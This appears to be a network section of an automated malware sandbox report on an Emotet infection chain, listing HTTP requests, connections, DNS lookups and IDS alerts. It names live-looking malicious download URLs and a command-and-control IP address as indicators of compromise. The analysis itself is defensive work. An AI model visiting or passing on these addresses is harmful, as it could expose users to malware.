
2608 | chrome.exe | GET | 200 | 87.229.71.152:80 | http://labourlawlearning.com/Information/2019-01/ | HU | xml | 192 Kb | malicious |
2608 | chrome.exe | GET | 301 | 87.229.71.152:80 | http://labourlawlearning.com/Information/2019-01 | HU | html | 257 b | malicious |
— | — | GET | 200 | 2.16.106.50:80 | http://ocsp.usertrust.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBR8sWZUnKvbRO5iJhat9GV793rVlAQUrb2YejS0Jvf6xCZU7wO94CTLVBoCEBPqKHBb9OztDDZjCYBhQzY%3D | unknown | der | 471 b | whitelisted |
2296 | powershell.exe | GET | 200 | 94.73.146.97:80 | http://erdembulut.com/trEVDaG/ | TR | executable | 192 Kb | malicious |
3192 | wabmetagen.exe | GET | 200 | 186.176.25.133:20 | http://186.176.25.133:20/ | CR | binary | 132 b | malicious |
— | — | GET | 200 | 2.16.106.50:80 | http://ocsp.usertrust.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTNMNJMNDqCqx8FcBWK16EHdimS6QQUU3m%2FWqorSs9UgOHYm8Cd8rIDZssCEAXk3DuUOKs7hZfLpqGYUOM%3D | unknown | der | 727 b | whitelisted |
2296 | powershell.exe | GET | 301 | 94.73.146.97:80 | http://erdembulut.com/trEVDaG | TR | html | 1.12 Kb | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2608 | chrome.exe | 216.58.208.35:443 | www.gstatic.com | Google Inc. | US | whitelisted |
2608 | chrome.exe | 216.58.207.67:443 | www.google.de | Google Inc. | US | whitelisted |
2608 | chrome.exe | 172.217.23.131:443 | clientservices.googleapis.com | Google Inc. | US | whitelisted |
2608 | chrome.exe | 172.217.23.170:443 | safebrowsing.googleapis.com | Google Inc. | US | whitelisted |
2608 | chrome.exe | 216.58.207.46:443 | apis.google.com | Google Inc. | US | whitelisted |
2608 | chrome.exe | 216.58.210.4:443 | www.google.com | Google Inc. | US | whitelisted |
2608 | chrome.exe | 216.58.205.234:443 | fonts.googleapis.com | Google Inc. | US | whitelisted |
2608 | chrome.exe | 172.217.23.174:443 | ogs.google.com | Google Inc. | US | whitelisted |
2608 | chrome.exe | 172.217.21.195:443 | fonts.gstatic.com | Google Inc. | US | whitelisted |
2608 | chrome.exe | 87.229.71.152:80 | labourlawlearning.com | Deninet KFT | HU | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
config.messenger.msn.com |
| whitelisted |
www.google.de |
| whitelisted |
www.gstatic.com |
| whitelisted |
clientservices.googleapis.com |
| whitelisted |
safebrowsing.googleapis.com |
| whitelisted |
accounts.google.com |
| shared |
ssl.gstatic.com |
| whitelisted |
apis.google.com |
| whitelisted |
www.google.com |
| malicious |
www.google.at |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2608 | chrome.exe | A Network Trojan was detected | ET TROJAN Possible malicious Office doc hidden in XML file |
2296 | powershell.exe | A Network Trojan was detected | SC TROJAN_DOWNLOADER Suspicious loader with tiny header |
2296 | powershell.exe | A Network Trojan was detected | SC TROJAN_DOWNLOADER Trojan-Downloader Emoloader Win32 |
2296 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
2296 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
2296 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
3192 | wabmetagen.exe | A Network Trojan was detected | SC SPYWARE Spyware Emotet Win32 |
3192 | wabmetagen.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo HTTP request |
420 | gup.exe | Generic Protocol Command Decode | SURICATA STREAM excessive retransmissions |
3192 | wabmetagen.exe | A Network Trojan was detected | SC SPYWARE Spyware Emotet Win32 |
2 ETPRO signatures available at the full report
Process | Message |
|---|---|
notepad++.exe | VerifyLibrary: C:\Program Files\Notepad++\SciLexer.dll
|
notepad++.exe | VerifyLibrary: certificate revocation checking is disabled
|
notepad++.exe | 42C4C5846BB675C74E2B2C90C69AB44366401093
|
notepad++.exe | VerifyLibrary: C:\Program Files\Notepad++\SciLexer.dll
|
notepad++.exe | VerifyLibrary: certificate revocation checking is disabled
|
notepad++.exe | 42C4C5846BB675C74E2B2C90C69AB44366401093
|